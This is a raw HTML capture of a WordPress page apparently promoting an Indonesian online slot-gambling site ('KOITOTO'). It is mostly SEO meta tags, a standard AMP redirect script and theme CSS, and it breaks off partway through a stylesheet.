

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gresi-selatan/
body_size: 16759
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Gresi Selatan - Youtubecaptionfail</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://youtubecaptionfail.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://youtubecaptionfail.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/youtubecaptionfail.com\/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gresi-selatan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gresi-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Gresi Selatan - Youtubecaptionfail" />
	<meta property="og:description" content="Untuk Anda yang saat ini puas main permainan online pastinya games judi slots ini benar-benar amat sesuai untuk Anda permainkan . Maka, bila benar-benar pengen bermain permainan ini dapat singgahi saja websitenya lewat internet. Tetapi, awalnya yakini cuma datangi web yang amat bisa dipercaya sebab buat waktu ini udah begitu banyak website yang palsu. Dengan [&hellip;]" />
	<meta property="og:url" content="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gresi-selatan/" />
	<meta property="og:site_name" content="Youtubecaptionfail" />
	<meta property="article:published_time" content="2023-01-08T13:03:34+00:00" />
	<meta property="og:image" content="https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gresi-selatan/#article","isPartOf":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gresi-selatan/"},"author":{"name":"admin","@id":"https://youtubecaptionfail.com/#/schema/person/da71be2e9366c49438ef3802afe71c67"},"headline":"KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Gresi Selatan","datePublished":"2023-01-08T13:03:34+00:00","mainEntityOfPage":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gresi-selatan/"},"wordCount":1937,"commentCount":0,"image":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gresi-selatan/#primaryimage"},"thumbnailUrl":"https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Agen Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gresi-selatan/","url":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gresi-selatan/","name":"KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Gresi Selatan - Youtubecaptionfail","isPartOf":{"@id":"https://youtubecaptionfail.com/#website"},"primaryImageOfPage":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gresi-selatan/#primaryimage"},"image":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gresi-selatan/#primaryimage"},"thumbnailUrl":"https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:03:34+00:00","author":{"@id":"https://youtubecaptionfail.com/#/schema/person/da71be2e9366c49438ef3802afe71c67"},"breadcrumb":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gresi-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gresi-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gresi-selatan/#primaryimage","url":"https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gresi-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://youtubecaptionfail.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Gresi Selatan"}]},{"@type":"WebSite","@id":"https://youtubecaptionfail.com/#website","url":"https://youtubecaptionfail.com/","name":"Youtubecaptionfail","description":"Meningkatkan Kolaborasi dengan Rtp Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://youtubecaptionfail.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://youtubecaptionfail.com/#/schema/person/da71be2e9366c49438ef3802afe71c67","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://youtubecaptionfail.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5f9876f66f4bef273c62ef9bbf833702bc9d228c47582ef0b4a6bd63348c3502?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5f9876f66f4bef273c62ef9bbf833702bc9d228c47582ef0b4a6bd63348c3502?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://youtubecaptionfail.com"],"url":"https://youtubecaptionfail.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Youtubecaptionfail &raquo; Feed" href="https://youtubecaptionfail.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://youtubecaptionfail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoutubecaptionfail.com%2Fkoitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gresi-selatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://youtubecaptionfail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoutubecaptionfail.com%2Fkoitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gresi-selatan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://youtubecaptionfail.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: 